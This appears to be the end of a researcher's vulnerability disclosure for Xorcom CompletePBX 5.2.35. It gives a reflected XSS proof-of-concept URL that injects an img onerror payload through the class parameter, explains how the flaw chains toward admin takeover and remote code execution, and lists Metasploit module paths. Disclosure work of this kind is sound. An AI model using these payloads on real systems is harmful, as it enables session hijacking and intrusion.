
Figure 0x9 – Reflected XSS triggered via class parameter (CVE-2025-30006)
Summary
A reflected cross-site scripting (XSS) vulnerability in Xorcom CompletePBX 5.2.35 allows an attacker to inject malicious JavaScript via the class parameter. This vulnerability can be leveraged for session hijacking, phishing, and user interface manipulation. In many cases, this XSS can serve as a useful gadget for chaining with other exploits to further compromise the target system.
Technical Details
Vulnerable Endpoint
http://example.org/?class=whatever%22%3E%3Cimg+src=x+onerror=alert(1)%3E&method=stop
The issue stems from the fact that user input for the class parameter is not properly sanitized or escaped before being reflected in the response. This lack of proper encoding permits an attacker to inject arbitrary HTML/JavaScript code into the page.
Impact
- Session Hijacking: Attackers can steal authentication cookies and other sensitive data.
- Phishing & Social Engineering: Malicious scripts can be used to present fake login pages or manipulate the user interface.
- Gadget Usage: The vulnerability can act as a powerful gadget, enabling attackers to chain this XSS with other exploits or payloads for more advanced attacks within the victim’s browser context.
Conclusion
The vulnerabilities identified in Xorcom CompletePBX 5.2.35 pose significant security risks to businesses using the platform. From authenticated file disclosure and remote command execution as root to reflected XSS, these issues underscore the need for rigorous security testing in enterprise VoIP solutions.
Despite the challenges of black-box testing due to Ioncube obfuscation, these vulnerabilities were successfully identified without access to the source code. This suggests that additional issues may exist and further security reviews are necessary.
Notably, the reflected XSS vulnerability, while it may appear to be a relatively minor flaw, can serve as a powerful entry point for more severe attacks. When exploited in an authenticated context, it can enable an attacker to steal session cookies, hijack admin sessions, and potentially chain with other vulnerabilities. For instance, leveraging an admin session acquired via XSS, an attacker could create malicious scheduled tasks or download sensitive archives, effectively paving the way to remote code execution (RCE) on the target system.
I have developed several Metasploit modules to exploit these vulnerabilities. You can find them in the following paths:
-
Auxiliary modules:
modules/auxiliary/scanner/http/xorcom_completepbx_diagnostics_file_read.rb
modules/auxiliary/scanner/http/xorcom_completepbx_file_disclosure.rb -
Exploit module:
modules/exploits/linux/http/xorcom_completepbx_scheduler.rb
I’d also like to thank VulnCheck for their support in assigning CVEs and the Xorcom team for acknowledging my work by including me in the official CompletePBX 5.2.36.1 change log.
Tips
💡 If you’re building a lab to test software like this, don’t just clone the repo or read the code. Fully deploy it like a real system would — with a full install, running services, scheduled jobs, default settings, and everything else. The closer it is to a real-world environment, the better your understanding (and your chances of finding something real).
Try to replicate how the software is likely to be installed in production: in a VM, with its default configs, running as root (sadly still common), possibly exposed on weird ports, with leftover backups, misconfigured permissions, or logs lying around.
And don’t forget to watch the system itself — tools like
pspy,inotify-tools, or eventcpdumpcan reveal more than the UI or source ever will. Sometimes, a single log file being written somewhere unexpected is your way in.